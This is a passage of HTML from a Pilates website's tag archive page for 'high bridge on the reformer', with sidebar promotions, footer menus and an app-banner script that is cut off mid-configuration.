    <p>40 Days for $40 <span><a href="https://onlinepilatesclasses.com/subscribe/">Let’s Get Started!</a></span></p>

  </div>
</div>
</div>
</div>
   


</div>











<header class="woocommerce-products-header categoryarchiveheader">
  <div class="z_taxonomy_image">
      </div>
  <div class="z_taxonomy_details">
    <h1 class="page-title">Tag: <span>high bridge on the reformer</span></h1>      </div>
</header>
<div class="container-fluid opc_blogarchivepage">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="row">
                    
          
          <div class="col-lg-4 col-md-4 col-sm-12">
            <article id="post-284246" class="post-284246 exercises type-exercises status-publish has-post-thumbnail category-reformer-exercises tag-advanced-classical-pilates tag-advanced-reformer-pilates-exercises tag-high-bridge-on-the-reformer tag-pilates-backbends tag-pilates-extension tag-pilates-high-bridge tag-pilates-wheel tag-super-advanced-pilates entry">
              <div class="archivepagepostimage">
                <a href="https://onlinepilatesclasses.com/pilates-exercises/reformer-exercises/reformer-wheel-high-bridge/"> <img width="2048" height="1365" src="https://onlinepilatesclasses.com/wp-content/uploads/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes.jpg" class="attachment-full size-full wp-post-image" alt="High Bridge on the Reformer - Online Pilates Classes" decoding="async" fetchpriority="low" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes.jpg 2048w, https://onlinepilatesclasses.com/wp-content/smush-webp/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes-1024x683.jpg.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes-768x512.jpg.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes-1536x1024.jpg.webp 1536w, https://onlinepilatesclasses.com/wp-content/smush-webp/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes-1568x1045.jpg.webp 1568w, https://onlinepilatesclasses.com/wp-content/smush-webp/2020/10/High-Bridge-on-the-Reformer-Online-Pilates-Classes-600x400.jpg.webp 600w" sizes="(max-width: 2048px) 100vw, 2048px" style="width:100%;height:66.65%;max-width:2048px;"  loading="lazy"/> </a>
              </div>
              <div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/pilates-exercises/reformer-exercises/reformer-wheel-high-bridge/">
                High Bridge on the Reformer                </a></div>
            </article>
            <!-- #post-${ID} --> 
          </div>
         

                 
          <div class="archivepagepagination">   </div>

          
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="rightsidebar">
          <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">YOU&#8217;VE FOUND OPC!</h2><div class="textwidget custom-html-widget"><p>
	Here you’ll discover a vibrant community and space for Pilates workouts, tutorials, and movement for life. Join us for mat, reformer Pilates, and workouts / workshops with the Pilates tower, Wunda Chair and more, taught by Lesley Logan and other talented Pilates teachers. We’re happy you’re here ????
</p>
<p>	
	New classes, blogs, and free tutorials post every week!
</p>
<p>
	<a href="https://onlinepilatesclasses.com/about/">READ HOW OPC GOT STARTED</a>
</p></div></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">MEET THE TEAM</h2><a href="https://onlinepilatesclasses.com/teachers/"><img width="300" height="232" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp" class="image wp-image-1254449  attachment-medium size-medium" alt="welcome opc teachers online pilates classes" style="width:100%;height:77.49%;max-width:933px;max-width: 100%; height: auto;" title="MEET THE TEAM" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-768x595.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-600x465.png.webp 600w, https://onlinepilatesclasses.com/wp-content/uploads/2024/07/Welcome-OPC-Teachers.png 933w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">INTRO TO PILATES</h2><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/"><img width="300" height="200" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp" class="image wp-image-1210766  attachment-medium size-medium" alt="intro to pilates onlinepilatesclasses.com" style="width:100%;height:66.6%;max-width:512px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/uploads/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">JOIN A MEMBERSHIP</h2><a href="https://onlinepilatesclasses.com/subscribe/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg" class="image wp-image-1210755  attachment-full size-full" alt="opc membership" style="width:100%;height:100%;max-width:300px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-150x150.jpg.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-120x120.jpg.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">PILATES EXERCISES</h2><form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
	<label for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">OPC MERCH</h2><a href="https://onlinepilatesclasses.com/product-category/apparel/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp" class="image wp-image-1205397  attachment-medium size-medium" alt="OPC Pittie Pilates Mat yellow bandana (3) - Online Pilates Classes" style="width:100%;height:100%;max-width:500px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-100x100.png.webp 100w, https://onlinepilatesclasses.com/wp-content/uploads/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">PILATES RETREATS</h2><a href="https://lesleylogan.co/retreats"><img width="1080" height="1080" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png" class="image wp-image-1294288  attachment-full size-full" alt="2025 cambodia pilates retreat" style="width:100%;height:100%;max-width:1080px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png 1080w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-1024x1024.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-768x768.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-60x60.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-600x600.png.webp 600w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-100x100.png.webp 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px"  fetchpriority="low"/></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">MOST POPULAR BLOGS</h2>			<div class="textwidget"><ol>
<li><a href="https://onlinepilatesclasses.com/blog/full-pilates-reformer-order-and-tutorial/">Full Pilates Reformer Order and How to Do Each Exercise</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/20-minute-wall-pilates-workout/">20 Minute Wall Pilates Workout</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-mat-exercise-order/">Pilates Mat Exercises and Order</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-the-wall/">Pilates Exercises You Can Do at the Wall</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-is-it-a-cardio-workout/">Pilates: Is it a Cardio Workout?</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-build-your-home-pilates-studio-for-everyone-not-just-teachers/">How to Build Your Home Pilates Studio (For Everyone, Not Just Teachers)</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-do-reformer-pilates-without-a-reformer/">How to Do Reformer Pilates Without a Reformer</a></li>
</ol>
</div>
		</section>        </div>
      </div>
    </div>
  </div>
</div>
</main>
<!-- #main -->
</div>
<!-- #primary -->
</div>
<!-- #content -->






<div class="opc_footermainnew">
<div class="opc_footermain">
<div class="container-fluid opc_Footer opc_Footer1 footerhide">
  <div class="container">
    <div class="row">

          <div class="col-lg-2 col-md-4 col-sm-12">
			<h4>Products</h4>	
			<div class="footernat"> <div class="menu-products-footer-container"><ul id="menu-products-footer" class="menu"><li id="menu-item-1267190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267190"><a href="https://onlinepilatesclasses.com/product-category/apparel/">Shop</a></li>
<li id="menu-item-1267191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267191"><a target="_blank" href="https://opc.me/events">Events</a></li>
<li id="menu-item-1267192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267192"><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/">Intro to Pilates</a></li>
<li id="menu-item-1267193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267193"><a href="https://onlinepilatesclasses.com/subscribe">Pilates Online Classes</a></li>
<li id="menu-item-1267194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267194"><a href="https://onlinepilatesclasses.com/product-category/a-la-carte-classes/?orderby=date">Pilates Workouts</a></li>
<li id="menu-item-1267195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267195"><a href="https://onlinepilatesclasses.com/product-category/workshops/?orderby=eventdate-desc">Pilates Workshops</a></li>
<li id="menu-item-1267196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267196"><a href="https://onlinepilatesclasses.com/product/pilates-flashcards/">Pilates Flashcards Collection</a></li>
<li id="menu-item-1267197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267197"><a href="https://onlinepilatesclasses.com/product/pilates-mat-flashcards-59-deck/">Mat Flashcards</a></li>
<li id="menu-item-1267198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267198"><a href="https://onlinepilatesclasses.com/product/pilates-reformer-flashcards/">Reformer Flashcards</a></li>
<li id="menu-item-1267199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267199"><a href="https://onlinepilatesclasses.com/product/pilates-cadillac-flashcards/">Cadillac Tower Flashcards</a></li>
<li id="menu-item-1267200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267200"><a href="https://onlinepilatesclasses.com/product/pilates-barrels-flashcards/">Barrels Flashcards</a></li>
<li id="menu-item-1267201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267201"><a href="https://onlinepilatesclasses.com/product/pilates-chairs-flashcards/">Chairs Flashcards</a></li>
<li id="menu-item-1267202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267202"><a target="_blank" href="https://onlinepilatesclasses.com/product/pilates-accessories-flashcards/">Accessories Flashcards</a></li>
</ul></div></div>
		 </div>
         <div class="col-lg-2 col-md-4 col-sm-12"> 
		  <h4>Resources</h4>	
		  <div class="footernat"> <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-1267203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267203"><a href="https://onlinepilatesclasses.com/blog/pilates-faqs/">What is Pilates?</a></li>
<li id="menu-item-1267204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267204"><a href="https://onlinepilatesclasses.com/blog/">Blog</a></li>
<li id="menu-item-1267205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267205"><a href="https://onlinepilatesclasses.com/memberships/perks/">Perks</a></li>
<li id="menu-item-1267206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267206"><a href="https://onlinepilatesclasses.com/choose-your-challenge/">Pilates Challenges</a></li>
<li id="menu-item-1267207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267207"><a target="_blank" href="https://offers.onlinepilatesclasses.com/full-body-in-15">15 Min Full Body Pilates</a></li>
<li id="menu-item-1267208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267208"><a target="_blank" href="https://offers.onlinepilatesclasses.com/lp-how-to-build-your-home-pilates-studio">Build a Home Studio</a></li>
<li id="menu-item-1267210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267210"><a href="https://c.onlinepilatesclasses.com/wp-login.php">Community</a></li>
<li id="menu-item-1267211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267211"><a target="_blank" href="https://workshops.onlinepilatesclasses.com/lp-get-pilates-cecs">Pilates CECs</a></li>
</ul></div></div>
		  </div>
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Free Pilates Tutorials</h4>	
		  <div class="footernat footernattop"> <div class="menu-pilates-footer-container"><ul id="menu-pilates-footer" class="menu"><li id="menu-item-1267212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267212"><a href="https://onlinepilatesclasses.com/free-pilates-videos/">Pilates Video Tutorials</a></li>
<li id="menu-item-1267213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267213"><a href="https://onlinepilatesclasses.com/arm-chair-exercises/">Arm Chair</a></li>
<li id="menu-item-1267214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267214"><a href="https://onlinepilatesclasses.com/c-shaper-exercises/">C-Shaper</a></li>
<li id="menu-item-1267215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267215"><a href="https://onlinepilatesclasses.com/cadillac-exercises/">Tower/Cadillac</a></li>
<li id="menu-item-1267216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267216"><a href="https://onlinepilatesclasses.com/foot-corrector-exercises/">Foot Corrector</a></li>
<li id="menu-item-1267217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267217"><a href="https://onlinepilatesclasses.com/high-chair-exercises/">High Chair</a></li>
<li id="menu-item-1267218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267218"><a href="https://onlinepilatesclasses.com/ladder-barrel-exercises/">Ladder Barrel</a></li>
<li id="menu-item-1267219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267219"><a href="https://onlinepilatesclasses.com/mat-exercises/">Mat Workout</a></li>
<li id="menu-item-1267220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267220"><a href="https://onlinepilatesclasses.com/ped-o-pul-exercises/">Ped-O-Pul</a></li>
<li id="menu-item-1267221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267221"><a href="https://onlinepilatesclasses.com/reformer-exercises/">Reformer</a></li>
<li id="menu-item-1267222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267222"><a href="https://onlinepilatesclasses.com/small-barrel-exercises/">Small Barrel</a></li>
<li id="menu-item-1267223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267223"><a href="https://onlinepilatesclasses.com/spine-corrector-exercises/">Spine Corrector</a></li>
<li id="menu-item-1267224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267224"><a href="https://onlinepilatesclasses.com/wunda-chair-exercises/">Wunda Chair</a></li>
<li id="menu-item-1267225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267225"><a href="https://onlinepilatesclasses.com/toe-corrector-exercises/">Toe Corrector</a></li>
<li id="menu-item-1288895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288895"><a href="https://onlinepilatesclasses.com/2x4-exercises/">2&#215;4</a></li>
<li id="menu-item-1288896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288896"><a href="https://onlinepilatesclasses.com/breath-a-cizer-exercises/">Breath-a-Cizer</a></li>
<li id="menu-item-1288897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288897"><a href="https://onlinepilatesclasses.com/guillotine-exercises/">Guillotine</a></li>
<li id="menu-item-1288898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288898"><a href="https://onlinepilatesclasses.com/light-weights-exercises/">Light Weights</a></li>
<li id="menu-item-1288899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288899"><a href="https://onlinepilatesclasses.com/magic-circle-exercises/">Magic Circle</a></li>
<li id="menu-item-1288900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288900"><a href="https://onlinepilatesclasses.com/marble-exercises/">Marble</a></li>
<li id="menu-item-1288901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288901"><a href="https://onlinepilatesclasses.com/pencil-exercises/">Pencil</a></li>
<li id="menu-item-1288902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288902"><a href="https://onlinepilatesclasses.com/push-up-devices-exercises/">Push Up Devices</a></li>
<li id="menu-item-1288903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288903"><a href="https://onlinepilatesclasses.com/sand-bag-exercises/">Sand Bag</a></li>
<li id="menu-item-1288904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288904"><a href="https://onlinepilatesclasses.com/squishy-ball-exercises/">Squishy Ball</a></li>
<li id="menu-item-1288905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288905"><a href="https://onlinepilatesclasses.com/towel-exercises/">Towel</a></li>
<li id="menu-item-1288906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288906"><a href="https://onlinepilatesclasses.com/wall-exercises/">Wall</a></li>
</ul></div></div>
		  </div>
		  
	          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Company</h4>	
		  <div class="footernat"> <div class="menu-company-footer-container"><ul id="menu-company-footer" class="menu"><li id="menu-item-1267226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267226"><a href="https://onlinepilatesclasses.com/about/">About Us</a></li>
<li id="menu-item-1267228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267228"><a target="_blank" href="https://lesleylogan.co/podcast">Podcast</a></li>
<li id="menu-item-1267229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267229"><a target="_blank" href="https://lesleylogan.co/elevate">Pilates Mentorship</a></li>
<li id="menu-item-1267230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267230"><a target="_blank" href="https://crowsnestretreats.com/">Retreats</a></li>
<li id="menu-item-1267231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267231"><a target="_blank" href="https://profitablepilates.com/fitness-business-coaching">Business Coaching</a></li>
<li id="menu-item-1268517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268517"><a target="_blank" href="https://opc.onlinepilatesclasses.com/media-kit/">Media Kit</a></li>
</ul></div></div>
		  </div>	  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Help</h4>	
		  <div class="footernat"> <div class="menu-help-footer-container"><ul id="menu-help-footer" class="menu"><li id="menu-item-1267232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267232"><a href="https://onlinepilatesclasses.com/help/">Help</a></li>
<li id="menu-item-1267233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267233"><a href="https://onlinepilatesclasses.com/contact/">Contact Us</a></li>
<li id="menu-item-1267234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267234"><a target="_blank" href="https://affiliates.onlinepilatesclasses.com/">Affiliates</a></li>
<li id="menu-item-1267235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267235"><a href="https://onlinepilatesclasses.com/sitemap/">Sitemap</a></li>
</ul></div></div>
		  </div>		  
		  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" class="mailchimllogo" loading="lazy" fetchpriority="low"></h4>	
		  <div class="footernat"> <p>Most fitness programs promise all the things, but actually deliver a whole lot less.</p> 
		  
		  <a class="footerlogo" href="https://onlinepilatesclasses.com/subscribe/" target="_blank"> <img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/checkout.png" alt="online pilates classes official logo"  class="mailchimllogo" loading="lazy" fetchpriority="low"></a> 
		  
		  </div>
		  </div>		  
    </div>
    

  </div>
</div>



<div class="container-fluid opc_Footer opc_Footer2  footerhide">
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomlogo">
      <div class="col-lg-12 col-md-12 col-sm-12">
          
          
          <ul class="socialfooter newfooterbottomlogo">
          
             <li><a href="https://asthecrowsfly.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
             <li><a href="https://lesleylogan.co/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo2.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
         <li><a href="https://profitablepilates.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://onlinepilatesclasses.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
        
         
          
         
      </ul>
          
        
      </div>

      
   
      
      
    </div>

  </div>  
    
    
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom">
      <div class="col-lg-5 col-md-5 col-sm-12">
          
          
          <ul class="socialfooter appslinks">
          <li><a href="https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/app.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://play.google.com/store/apps/details?id=vyten.onlinepilates" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/goo.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>
          
        
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12">

      </div>
      
      
        <div class="col-lg-5 col-md-5 col-sm-12">
          
          
<ul class="socialfooter socialfooternew">
          <li><a href="https://www.facebook.com/onlinepilatesclasses" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.instagram.com/lesley.logan/?hl=en" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.linkedin.com/company/online-pilates-classes/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
           <li><a href="https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s5.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
            <li><a href="https://www.pinterest.com/onlinepilatesclasses/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s6.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>      
          
          
      </div>    
      
      
    </div>

  </div>

  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomcopy">
      <div class="col-lg-6 col-md-6 col-sm-12">
          
          <p> © 2025 Online Pilates Classes LLC, All Rights Reserved.</p>
          
        
      </div>

      
       <div class="col-lg-6 col-md-6 col-sm-12">
          
          
      <ul class="socialfooterlinks">
          <li><a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/" target="">Privacy Policy</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/terms-and-conditions/" target="">Terms & Conditions</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/refund-policies/" target="">Refund Policies</a></li>
          <li><a href="https://onlinepilatesclasses.com/cookie-policy/" target="">Cookie Policy</a></li>
      </ul>   
        
      </div>     
   
      
      
    </div>

  </div>
  

  
</div>

</div>
<!-- #page -->
</div>
</div>



</div>


<script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery( ".Filterbtn" ).click(function() {
    jQuery("#block-2").toggleClass('new_class');
});
  });
    </script>
   
<!-- <style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css'>


#smartbanner .sb-close:active { font-size:13px; color:#aaa; }








#smartbanner .sb-button:active, #smartbanner .sb-button:hover { background:-webkit-linear-gradient(top, #dcdcdc 0%,#efefef 100%); }





#smartbanner.android .sb-close:active { color:#eee; }




#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover { background: none; }
#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span { background:#2AC7E1; }
</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css" type="text/css" rel="stylesheet" data-origin-href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.css" onload="this.onload=null;this.rel='stylesheet';this.media='all';"> -->

   <script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.min.js" data-origin-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script> 
    
     <script type="text/javascript">
      jQuery(document).ready(function() {
      jQuery(function() { 
          
          
jQuery.smartbanner({
  title: 'Free OPC Mobile App', // What the title of the app should be in the banner (defaults to <title>)
  author: null, // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
  price: 'FREE', // Price of the app
  appStoreLanguage: 'us', // Language code for App Store
  inAppStore: 'Classes and Tutorials', // Text of price for iOS
  inGooglePlay: 'Classes and Tutorials', // Text of price for Android
  inAmazonAppStore: 'Classes and Tutorials',
  inWindowsStore: 'Classes and Tutorials', // Text of price for Windows
  GooglePlayParams: null, // Aditional parameters for the market
  icon: null, // The URL of the icon (defaults to <meta name="apple-touch-icon">)
  iconGloss: null, // Force gloss effect for iOS even for precomposed
  url: null, // The URL for the button. Keep null if you want the button to link to the app store.
  button: 'FREE DOWNLOAD', // Text for the install button
  scale: 'auto', // Scale based on viewport size (set to 1 to disable)
  speedIn: 300, // Show animation speed of the banner
  speedOut: 400, // Close animation speed of the banner
  daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
  daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked *separate from when the close button is clicked* (0 = always show banner)
  force: null, // Choose 'ios', 'android' or 'windows'. Don't do a browser check, just always show this banner
  hideOnInstall: true, // Hide the banner after "VIEW" is clicked.
  layer: false, // Display as overlay layer or slide down the page
  iOSUniversalApp: true, // If the iOS App is a universal app for both iPad and iPhone, display Smart Banner to iPad users, too.      
  appendToSelector: 'body', //Append the banner to a specific selector
  onInstall: function() {
